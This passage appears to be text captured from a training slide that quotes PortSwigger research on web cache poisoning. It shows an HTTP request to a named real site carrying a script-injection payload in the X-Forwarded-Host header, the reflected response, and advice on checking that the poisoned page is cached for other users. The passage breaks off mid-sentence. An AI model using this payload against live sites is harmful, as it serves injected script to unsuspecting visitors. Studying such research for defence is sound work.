 WebGoat
Practical Web Cache Poisoning
https://portswigger.net/research/practical-web-cache-poisonin
7
scripting payload:
GET /en?dontpoisoneveryone=1 HTTP/1.1
Host: www.redhat.com
X-Forwarded-Host: a."><script>alert(1)</script>
HTTP/1.1 200 OK
Cache-Control: public, no-cache
…
<meta property="og:image" content="https://a."><script>alert(1)</script>"/>
Looks good – we've just confirmed that we can cause a response that will execute arbitrary JavaScript against
whoever views it. The final step is to check if this response has been stored in a cache so that it'll be delivered to
other users. Don't let the 'Cache Control: no-cache' header dissuade you – it's always better to attempt an attack
than assume it won't work. You can verify first by resending the request without the malicious header, and then by
fetching the URL directly in a browser on a different machine: